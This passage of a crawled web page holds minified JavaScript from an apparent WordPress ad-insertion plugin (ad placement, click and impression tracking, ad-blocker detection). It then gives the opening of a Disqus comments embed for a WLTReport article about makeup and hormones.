$.inArray(this.handlersList[r].target[x],k)&&(this.handlersList[r].target[x]=null);this.handlersList[r].target=this.handlersList[r].target.filter(l);0===this.handlersList[r].target.length&&(this.handlersList[r]=null)}this.handlersList=this.handlersList.filter(l)}},mouseoverListener:function(k){k.data.handler.over=!0;ai_iframeTracker.retrieveFocus();try{k.data.handler.overCallback(k.data.handler.target,k)}catch(l){}},mouseoutListener:function(k){k.data.handler.over=!1;ai_iframeTracker.retrieveFocus();
try{k.data.handler.outCallback(k.data.handler.target,k)}catch(l){}},retrieveFocus:function(){if(document.activeElement&&"IFRAME"===document.activeElement.tagName){var k=!0;if(document.activeElement.hasAttribute("id")&&"undefined"!==typeof ai_ignore_iframe_ids&&ai_ignore_iframe_ids.constructor===Array){var l=document.activeElement.id;ai_ignore_iframe_ids.forEach(function(x){F(l,x)&&(k=!1)})}if(k&&document.activeElement.hasAttribute("class")&&"undefined"!==typeof ai_ignore_iframe_classes&&ai_ignore_iframe_classes.constructor===
Array){var r=document.activeElement.className;ai_ignore_iframe_classes.forEach(function(x){F(r,x)&&(k=!1)})}k&&(ai_iframeTracker.focusRetriever.focus(),ai_iframeTracker.focusRetrieved=!0)}},windowLoseFocus:function(k){for(var l in this.handlersList)if(!0===this.handlersList[l].over)try{this.handlersList[l].blurCallback(k)}catch(r){}}};function G(k){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?k():document.addEventListener("DOMContentLoaded",
k)}G(function(){ai_iframeTracker.init()});ai_tracking_finished=!1;G(function(){function k(b,m,n,f,d,a,c){b=b.replace("[EVENT]",m);b=b.replace("[BLOCK_NUMBER]",n);b=b.replace("[BLOCK_NAME]",f);b=b.replace("[BLOCK_COUNTER]",d);b=b.replace("[VERSION_NUMBER]",a);b=b.replace("[VERSION_NAME]",c);b=b.replace("[BLOCK_VERSION_NUMBER]",n+(0==a?"":" - "+a));b=b.replace("[BLOCK_VERSION_NAME]",f+(""==c?"":" - "+c));return b=b.replace("[WP_USERNAME]",ai_external_tracking_username)}function l(b,m,n,f,d,a,c){var h=
k(ai_external_tracking_category,b,m,n,f,d,a),g=k(ai_external_tracking_action,b,m,n,f,d,a),q=k(ai_external_tracking_label,b,m,n,f,d,a);if("function"!=typeof ai_external_tracking_event||0!=ai_external_tracking_event({event:b,block:m,block_name:n,block_counter:f,version:d,version_name:a},h,g,q,c))"function"==typeof window.ga&&(b="send","string"==typeof ai_ga_tracker_name?b=ai_ga_tracker_name+"."+b:(m=ga.getAll(),0!=m.length&&(m=m[0].get("name"),"t0"!=m&&(b=m+"."+b))),ga(b,"event",{eventCategory:h,eventAction:g,
eventLabel:q,nonInteraction:c})),"function"==typeof window.gtag&&gtag("event","impression",{event_category:h,event_action:g,event_label:q,non_interaction:c}),"function"==typeof window.__gaTracker&&__gaTracker("send","event",{eventCategory:h,eventAction:g,eventLabel:q,nonInteraction:c}),"object"==typeof window.dataLayer&&window.dataLayer.push({event:"tracking",eventCategory:h,eventAction:g,eventLabel:q}),"object"==typeof _gaq&&_gaq.push(["_trackEvent",h,g,q,void 0,c]),"object"==typeof _paq&&_paq.push(["trackEvent",
h,g,q])}function r(b,m){var n=b[0],f=b[1];if(Number.isInteger(f))if("undefined"==typeof ai_check_data&&"undefined"==typeof ai_check_data_timeout)ai_check_data_timeout=!0,setTimeout(function(){r(b,m)},2500);else{ai_cookie=ai_load_cookie();for(var d in ai_cookie)if(parseInt(n)==parseInt(d))for(var a in ai_cookie[d])if("c"==a){var c=ai_cookie[d][a];if(0<c)if(ai_set_cookie(d,"c",c-1),1==c){c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime;var h=new Date;h=Math.round(h.getTime()/
1E3);var g=h+604800;ai_set_cookie(d,"c",-g);setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},50)}else ai_set_cookie(d,"c",c-1)}else"cpt"==a&&(c=ai_cookie[d][a],0<c?(ai_set_cookie(d,"cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie[d].ct,ai_set_cookie(d,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+
n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){var v=e.closest("div[data-ai]");v&&v.remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty(d)&&ai_check_data[d].hasOwnProperty("cpt")&&ai_check_data[d].hasOwnProperty("ct")?ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&(h=new Date,c=ai_cookie[d].ct-
Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie(d,"cpt",ai_check_data[d].cpt-1),ai_set_cookie(d,"ct",Math.round(h+86400*ai_check_data[d].ct)))):(ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("cpt")&&ai_set_cookie(d,"cpt",""),ai_cookie.hasOwnProperty(d)&&ai_cookie[d].hasOwnProperty("ct")&&ai_set_cookie(d,"ct","")));ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&(c=ai_cookie.G.cpt,0<c?(ai_set_cookie("G","cpt",c-1),1==c&&(c=document.querySelector('span[data-ai-block="'+
n+'"]').dataset.aiCfpTime,h=new Date,h=Math.round(h.getTime()/1E3),g=ai_cookie.G.ct,ai_set_cookie(n,"x",g),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((e,p)=>{(e=e.closest("div[data-ai]"))&&e.remove()})},75),"undefined"!=typeof c&&(g=h+86400*c,ai_set_cookie(n,"x",g),document.querySelectorAll("span.ai-cfp").forEach((e,p)=>{p=e.dataset.aiBlock;setTimeout(function(){e.closest("div[data-ai]").remove()},50);ai_set_cookie(p,"x",g)})))):ai_check_data.hasOwnProperty("G")&&
ai_check_data.G.hasOwnProperty("cpt")&&ai_check_data.G.hasOwnProperty("ct")?ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&(h=new Date,c=ai_cookie.G.ct-Math.round(h.getTime()/1E3),0>=c&&(h=Math.round(h.getTime()/1E3),ai_set_cookie("G","cpt",ai_check_data.G.cpt-1),ai_set_cookie("G","ct",Math.round(h+86400*ai_check_data.G.ct)))):(ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.hasOwnProperty("G")&&ai_cookie.G.hasOwnProperty("ct")&&
ai_set_cookie("G","ct","")));if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_clicks){d={action:"ai_ajax",ai_check:ai_data_id,click:n,version:f,type:m};var q=[],u;for(u in d)a=encodeURIComponent(u),c=encodeURIComponent(d[u]),q.push(a+"="+c);q=q.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:q})).text()})().then(e=>{e=e.trim();""!=e&&(e=JSON.parse(e),"undefined"!=
typeof e["#"]&&e["#"]==n&&(ai_cookie=ai_load_cookie(),e=Math.round((new Date).getTime()/1E3)+43200,ai_cookie.hasOwnProperty(n)&&ai_cookie[n].hasOwnProperty("x")||ai_set_cookie(n,"x",e),setTimeout(function(){document.querySelectorAll('span[data-ai-block="'+n+'"]').forEach((p,v)=>{(p=p.closest("div[data-ai]"))&&p.remove()})},50)))})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_clicks){var t=b[2],w=b[3];l("click",n,t,b[4],f,w,!1)}"function"==typeof ai_click_action&&ai_click_action(n,
t,f,w)}}function x(){ai_check_data={};if("undefined"==typeof ai_iframe){ai_cookie=ai_load_cookie();document.querySelectorAll(".ai-check-block").forEach((f,d)=>{var a=f.dataset.aiBlock,c=f.dataset.aiDelayPv,h=f.dataset.aiEveryPv,g=f.dataset.aiHash,q=f.dataset.aiMaxImp,u=f.dataset.aiLimitImpPerTime,t=f.dataset.aiLimitImpTime,w=f.dataset.aiMaxClicks,e=f.dataset.aiLimitClicksPerTime,p=f.dataset.aiLimitClicksTime;d=f.dataset.aiGlobalLimitClicksPerTime;f=f.dataset.aiGlobalLimitClicksTime;if("undefined"!=
typeof c&&0<c){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].d=c;var v="";ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")&&(v=ai_cookie[a].d);""===v&&ai_set_cookie(a,"d",c-1)}"undefined"!=typeof h&&2<=h&&(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),"undefined"!==typeof ai_delay_showing_pageviews||ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("d")||(ai_cookie.hasOwnProperty(a)||(ai_cookie[a]={}),ai_cookie[a].d=0),ai_check_data[a].e=h);if("undefined"!=
typeof q&&0<q){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].i=q,ai_check_data[a].h=g,h=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("i")&&(h=ai_cookie[a].i),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===h||c!=g)ai_set_cookie(a,"i",q),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("i")&&(ai_set_cookie(a,"i",""),ai_cookie[a].hasOwnProperty("c")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));
if("undefined"!=typeof u&&0<u&&"undefined"!=typeof t&&0<t){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].ipt=u;ai_check_data[a].it=t;q=c="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&(c=ai_cookie[a].ipt),ai_cookie[a].hasOwnProperty("it")&&(q=ai_cookie[a].it));if(""===c||""===q)ai_set_cookie(a,"ipt",u),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"it",Math.round(c+86400*t));0<q&&(c=new Date,c=Math.round(c.getTime()/1E3),q<=c&&(ai_set_cookie(a,
"ipt",u),ai_set_cookie(a,"it",Math.round(c+86400*t))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("ipt")&&ai_set_cookie(a,"ipt",""),ai_cookie[a].hasOwnProperty("it")&&ai_set_cookie(a,"it",""));if("undefined"!=typeof w&&0<w){if(ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={}),ai_check_data[a].c=w,ai_check_data[a].h=g,u=c="",ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("c")&&(u=ai_cookie[a].c),ai_cookie[a].hasOwnProperty("h")&&(c=ai_cookie[a].h)),""===u||c!=g)ai_set_cookie(a,
"c",w),ai_set_cookie(a,"h",g)}else ai_cookie.hasOwnProperty(a)&&ai_cookie[a].hasOwnProperty("c")&&(ai_set_cookie(a,"c",""),ai_cookie[a].hasOwnProperty("i")||ai_cookie[a].hasOwnProperty("x")||ai_set_cookie(a,"h",""));if("undefined"!=typeof e&&0<e&&"undefined"!=typeof p&&0<p){ai_check_data.hasOwnProperty(a)||(ai_check_data[a]={});ai_check_data[a].cpt=e;ai_check_data[a].ct=p;g=w="";ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&(w=ai_cookie[a].cpt),ai_cookie[a].hasOwnProperty("ct")&&
(g=ai_cookie[a].ct));if(""===w||""===g)ai_set_cookie(a,"cpt",e),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie(a,"ct",Math.round(c+86400*p));0<g&&(c=new Date,c=Math.round(c.getTime()/1E3),g<=c&&(ai_set_cookie(a,"cpt",e),ai_set_cookie(a,"ct",Math.round(c+86400*p))))}else ai_cookie.hasOwnProperty(a)&&(ai_cookie[a].hasOwnProperty("cpt")&&ai_set_cookie(a,"cpt",""),ai_cookie[a].hasOwnProperty("ct")&&ai_set_cookie(a,"ct",""));if("undefined"!=typeof d&&0<d&&"undefined"!=typeof f&&0<f){ai_check_data.hasOwnProperty("G")||
(ai_check_data.G={});ai_check_data.G.cpt=d;ai_check_data.G.ct=f;a=e="";ai_cookie.hasOwnProperty("G")&&(ai_cookie.G.hasOwnProperty("cpt")&&(e=ai_cookie.G.cpt),ai_cookie.G.hasOwnProperty("ct")&&(a=ai_cookie.G.ct));if(""===e||""===a)ai_set_cookie("G","cpt",d),c=new Date,c=Math.round(c.getTime()/1E3),ai_set_cookie("G","ct",Math.round(c+86400*f));0<a&&(c=new Date,c=Math.round(c.getTime()/1E3),a<=c&&(ai_set_cookie("G","cpt",d),ai_set_cookie("G","ct",Math.round(c+86400*f))))}else ai_cookie.hasOwnProperty("G")&&
(ai_cookie.G.hasOwnProperty("cpt")&&ai_set_cookie("G","cpt",""),ai_cookie.G.hasOwnProperty("ct")&&ai_set_cookie("G","ct",""))});document.querySelectorAll(".ai-check-block").forEach((f,d)=>{f.classList.remove("ai-check-block")});for(var b in ai_cookie)for(var m in ai_cookie[b])if("d"==m){var n=ai_cookie[b][m];0<n?ai_set_cookie(b,"d",n-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("e")?ai_set_cookie(b,"d",ai_check_data[b].e-1):ai_check_data.hasOwnProperty(b)&&ai_check_data[b].hasOwnProperty("d")||
ai_set_cookie(b,"d","")}}}function B(){if(ai_track_pageviews){var b=document.documentElement.clientWidth,m=window.innerWidth,n=b<m?m:b,f=0;ai_viewport_widths.every((h,g)=>n>=h?(f=ai_viewport_indexes[g],!1):!0);b=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof b)var d=b==b64d("bWFzaw==");"string"===typeof b&&"boolean"===typeof d&&d&&(ai_external_tracking&&l("ad blocking",0,ai_viewport_names[f-1],0,0,"",!0),f|=128);y=[0,f]}x();ai_process_impressions();
if(0!=y.length&&ai_internal_tracking){d={action:"ai_ajax",ai_check:ai_data_id};var a=[],c;for(c in d)b=encodeURIComponent(c),m=encodeURIComponent(d[c]),a.push(b+"="+m);b=encodeURIComponent("views[]");m=encodeURIComponent(0);a.push(b+"="+m);b=encodeURIComponent("versions[]");m=encodeURIComponent(f);a.push(b+"="+m);a=a.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:a})).text()})().then(h=>
{})}ai_tracking_finished=!0}ai_debug_tracking&&(ai_ajax_url+="?ai-debug-tracking=1");Number.isInteger=Number.isInteger||function(b){return"number"===typeof b&&isFinite(b)&&Math.floor(b)===b};ai_install_standard_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));b=b.querySelectorAll("div.ai-track[data-ai]");var m=[];b.forEach((f,d)=>{if(f.offsetWidth||f.offsetHeight||f.getClientRects().length)f.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||
m.push(f)});var n=[];m.forEach((f,d)=>{f.classList.remove("ai-track");n.push.apply(n,f.querySelectorAll("a"))});b=n;0!=b.length&&(ai_advanced_click_detection?b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&!a.classList.contains("clicked")&&(a.classList.add("clicked"),r(c,"a.click"));a=a.parentElement.closest("div[data-ai]")}})}):
b.forEach((f,d)=>{f.addEventListener("click",()=>{for(var a=f.closest("div[data-ai]");null!==a&&a.hasAttribute("data-ai");){var c=JSON.parse(b64d(a.getAttribute("data-ai")));"undefined"!==typeof c&&c.constructor===Array&&Number.isInteger(c[1])&&(r(c,"a.click"),clicked=!0);a=a.parentElement.closest("div[data-ai]")}})}))};ai_install_click_trackers=function(b){"undefined"==typeof b&&(b=document.querySelector("body"));if(ai_advanced_click_detection){var m=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),
n=[];m.forEach((d,a)=>{(d.offsetWidth||d.offsetHeight||d.getClientRects().length)&&n.push(d)});b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&(b.offsetWidth||b.offsetHeight||b.getClientRects().length)&&n.push(b);var f=[];n.forEach((d,a)=>{d.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length||f.push(d)});m=f;0!=m.length&&m.forEach((d,a)=>{installIframeTracker({blurCallback:function(){if(null!=this.ai_data&&
null!=wrapper&&!wrapper.classList.contains("clicked")){wrapper.classList.add("clicked");r(this.ai_data,"blurCallback");for(var c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"blurCallback INNER");c=c.querySelector("div[data-ai]")}}},overCallback:function(c){c=c.closest("div[data-ai]");
if(c.hasAttribute("data-ai")){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])?(wrapper=c,this.ai_data=h):(null!=wrapper&&wrapper.classList.remove("clicked"),this.ai_data=wrapper=null)}},outCallback:function(c){null!=wrapper&&wrapper.classList.remove("clicked");this.ai_data=wrapper=null},focusCallback:function(c){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked"))for(wrapper.classList.add("clicked"),r(this.ai_data,
"focusCallback"),c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"focusCallback INNER");c=c.querySelector("div[data-ai]")}},wrapper:null,ai_data:null,block:null,version:null},d)})}ai_install_standard_click_trackers(b)};var y=[];ai_process_impressions=function(b){"undefined"==typeof b&&(b=
document.querySelector("body"));var m=[],n=[],f=[],d=[],a=[];0!=y.length&&(m.push(y[0]),n.push(y[1]),f.push("Pageviews"),a.push(0),d.push(""));var c=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),h=[];c.forEach((e,p)=>{(e.offsetWidth||e.offsetHeight||e.getClientRects().length)&&!e.classList.contains("ai-no-pageview")&&h.push(e)});null!==b&&b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&!b.classList.contains("ai-no-pageview")&&(b.offsetWidth||
b.offsetHeight||b.getClientRects().length)&&h.push(b);c=h;0!=c.length&&c.forEach((e,p)=>{if(e.hasAttribute("data-ai")){p="";for(var v=1;9>=v;v++)if(e.hasAttribute("data-ai-"+v))p=e.getAttribute("data-ai-"+v);else break;""!=p&&e.setAttribute("data-ai",p);p=JSON.parse(b64d(e.getAttribute("data-ai")));if("undefined"!==typeof p&&p.constructor===Array){v=0;var z=e.querySelectorAll("div.ai-rotate[data-info]");1==z.length&&(v=JSON.parse(b64d(z[0].dataset.info))[1]);if(Number.isInteger(p[0])&&0!=p[0]&&Number.isInteger(p[1])){z=
0;var C=e.classList.contains("ai-no-tracking"),A=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof A)var D=A==b64d("bWFzaw==");if("string"===typeof A&&"boolean"===typeof D){var E=e.offsetHeight;A=e.querySelectorAll(".ai-attributes");A.length&&A.forEach((H,J)=>{E>=e.offsetHeight&&(E-=e.offsetHeight)});A=e.querySelectorAll(".ai-code");E=0;A.length&&A.forEach((H,J)=>{E+=H.offsetHeight});D&&0===E&&(z=128)}0!=e.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length&&
(C=!0);if(!C)if(0==v)m.push(p[0]),n.push(p[1]|z),f.push(p[2]),d.push(p[3]),a.push(p[4]);else for(D=1;D<=v;D++)m.push(p[0]),n.push(D|z),f.push(p[2]),d.push(p[3]),a.push(p[4])}}}});ai_cookie=ai_load_cookie();for(var g in ai_cookie)if(m.includes(parseInt(g)))for(var q in ai_cookie[g])"i"==q?(b=ai_cookie[g][q],0<b&&(1==b?(b=new Date,b=Math.round(b.getTime()/1E3)+604800,ai_set_cookie(g,"i",-b)):ai_set_cookie(g,"i",b-1))):"ipt"==q&&(b=ai_cookie[g][q],0<b?ai_set_cookie(g,"ipt",b-1):ai_check_data.hasOwnProperty(g)&&
ai_check_data[g].hasOwnProperty("ipt")&&ai_check_data[g].hasOwnProperty("it")?ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&(b=new Date,0>=ai_cookie[g].it-Math.round(b.getTime()/1E3)&&(b=Math.round(b.getTime()/1E3),ai_set_cookie(g,"ipt",ai_check_data[g].ipt),ai_set_cookie(g,"it",Math.round(b+86400*ai_check_data[g].it)))):(ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("ipt")&&ai_set_cookie(g,"ipt",""),ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&ai_set_cookie(g,
"it","")));if(m.length){if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_impressions){y=[];g={action:"ai_ajax",ai_check:ai_data_id};var u=[],t;for(t in g)q=encodeURIComponent(t),b=encodeURIComponent(g[t]),u.push(q+"="+b);for(var w in m)q=encodeURIComponent("views[]"),b=encodeURIComponent(m[w]),u.push(q+"="+b);for(w in n)q=encodeURIComponent("versions[]"),b=encodeURIComponent(n[w]),u.push(q+"="+b);u=u.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",
headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:u})).text()})().then(e=>{e=e.trim();if(""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"])){ai_cookie=ai_load_cookie();var p=Math.round((new Date).getTime()/1E3)+43200,v=[],z;for(z in e["#"])ai_cookie.hasOwnProperty(e["#"][z])&&ai_cookie[e["#"][z]].hasOwnProperty("x")||ai_set_cookie(e["#"][z],"x",p);setTimeout(function(){for(w=0;w<v.length;++w)document.querySelectorAll('span[data-ai-block="'+v[w]+'"]').forEach((C,A)=>
{(C=C.closest("div[data-ai]"))&&C.remove()})},50)}})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_impressions)for(t=0;t<m.length;t++)0!=m[t]&&l("impression",m[t],f[t],a[t],n[t],d[t],!0)}};window.addEventListener("load",b=>{"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);setTimeout(B,ai_delay_tracking+1400);setTimeout(ai_install_click_trackers,ai_delay_tracking+1500)})})};
ai_run_781729965217 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-90-91052213');
ai_insert_viewport_code ('ai-insert-85-36023517');
ai_insert ('prepend', '.s-post-content', b64d ('[base64]/[base64]'));
ai_insert ('before', 'main', b64d ('[base64]'));
ai_insert ('before', '#comments', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-16-66164720');
ai_insert ('after', '.bb-post-single .s-post-thumbnail', b64d ('[base64]'));
ai_insert_viewport_code ('ai-insert-8-96884544');
ai_insert_viewport_code ('ai-insert-61-62853693');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_781729965217 (); else document.addEventListener ('DOMContentLoaded', ai_run_781729965217);
ai_js_code = true;
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=wltreport&t_i=298137&t_u=https%3A%2F%2Fwltreport.com%2F2023%2F07%2F26%2Fred-alert-popular-makeup-lines-disrupt-hormones-cause%2F&t_d=RED%20ALERT%3A%20Popular%20Makeup%20Lines%20Disrupt%20Hormones%2C%20Cause%20Major%20Fertility%20Issues%3F&t_t=RED%20ALERT%3A%20Popular%20Makeup%20Lines%20Disrupt%20Hormones%2C%20Cause%20Major%20Fertility%20Issues%3F&s_o=default
body_size: 6990
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":"Thanks for subscribing to email updates from WLTReport! If you'd like to unsubscribe, there will be a link in emails you receive from WLTreport.","founder":"210550486","twitterName":"WLTReport","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"wltreport","badges":[{"target":100,"forum":7469524,"image":"https://uploads.disquscdn.com/images/3fa923a063ba86e743d1757b4fd9522512a654609c88a24377bba2ae5316ac92.png","criteria":"COMMENTS","id":1575,"name":"100+ Comments"},{"target":200,"forum":7469524,"image":"https://uploads.disquscdn.com/images/990d66d2e35e9b69ce679d494df8ba0ae6330ed3c111485052476890e761690b.png","criteria":"COMMENTS","id":1576,"name":"200+ Comments"},{"target":50,"forum":7469524,"image":"https://uploads.disquscdn.com/images/4f4f6a9eb307643cdb8da0f47bcf4181df79c100449d840633d7e4857ea50a60.png","criteria":"COMMENTS","id":1577,"name":"500+ Comments"},{"target":1000,"forum":7469524,"image":"https://uploads.disquscdn.com/images/2573d1ca0105c2a3537fa9015f7f0a9d0adf63542000b5e02ee6854bb47ecb0b.png","criteria":"COMMENTS","id":1578,"name":"1000+ Comments"},{"target":100,"forum":7469524,"image":"https://uploads.disquscdn.com/images/fdfb7d060ba495cc243daf34e8995346b55ea544e42ec31a6e6e67325af0860a.png","criteria":"COMMENT_UPVOTES","id":1579,"name":"100+ Upvotes"},{"target":500,"forum":7469524,"image":"https://uploads.disquscdn.com/images/e586313cd99efca62c6269a4fa784d73b657bd0c2c8ad2af9509d106fd802dd1.png","criteria":"COMMENT_UPVOTES","id":1580,"name":"500+ Upvotes"},{"target":2000,"forum":7469524,"image":"https://uploads.disquscdn.com/images/6ce971b9d48f7a7d0f80a024c846b1bc7901bdf65b9cd3095bcc77e294bce8d6.png","criteria":"COMMENT_UPVOTES","id":1581,"name":"2000+ Upvotes"},{"target":10000,"forum":7469524,"image":"https://uploads.disquscdn.com/images/d06f6fac70abfd144b05430af7c235f228e6298a28308737d1a3896c00aeca15.png","criteria":"COMMENT_UPVOTES","id":1582,"name":"10000+ Upvotes"}],"category":"News","aetBannerEnabled":true,"aetBannerTitle":"Like this article?","raw_guidelines":null,"initialCommentCount":1,"votingType":0,"daysUnapproveNewUsers":2,"installCompleted":true,"createdAt":"2023-03-21T19:10:03.662037","moderatorBadgeText":"Moderator","commentPolicyText":null,"aetEnabled":true,"channel":null,"sort":2,"description":null,"organizationHasBadges":true,"newPolicy":true,"raw_description":null,"customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":7,"name":"News"},"linkColor":null,"colorScheme":"auto","pk":"7469524","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":"Subscribe to WLTReport to receive daily updates of our latest articles delivered straight to your Inbox!","favicon":{"permalink":"https://disqus.com/api/forums/favicons/wltreport.jpg","cache":"https://c.disquscdn.com/uploads/forums/746/9524/favicon.png?1704329677"},"name":"WLTReport","commentsLinkMultiple":"{num} 